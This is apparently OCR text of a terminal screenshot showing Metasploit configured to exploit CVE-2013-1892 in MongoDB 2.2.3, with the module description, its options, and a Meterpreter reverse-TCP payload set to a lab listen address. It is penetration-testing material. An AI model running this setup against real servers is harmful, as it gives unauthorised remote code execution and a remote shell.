 root@pnknv:~
File Actions Edit View Help
COLLECTION no Collection to use (it must to exist). Better to let empty
DB admin yes Database to use
PASSWORD yes Password to use
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 27017 yes The target port (TCP)
USERNAME yes Login to use
Payload information:
Description:
This module exploits the nativeHelper feature from spiderMonkey
which allows remote code execution by calling it with specially
crafted arguments. This module has been tested successfully on
MongoDB 2.2.3 on Ubuntu 10.04 and Debian Squeeze.
References:
https://cvedetails.com/cve/CVE-2013-1892/
OSVDB (91632)
http://www.securityfocus.com/bid/58695
http://blog.scrt.ch/2013/03/24/mongodb-0-day-ssji-to-rce/
msf6 exploit(linux/misc/mongod_native_helper) > show options
Module options (exploit/linux/misc/mongod_native_helper):
Name Current Setting Required Description
COLLECTION no Collection to use (it must to exist). Better to let empty
DB admin yes Database to use
PASSWORD yes Password to use
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 27017 yes The target port (TCP)
USERNAME yes Login to use
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Linux - mongod 2.2.3 - 32bits
msf6 exploit(linux/misc/mongod_native_helper) >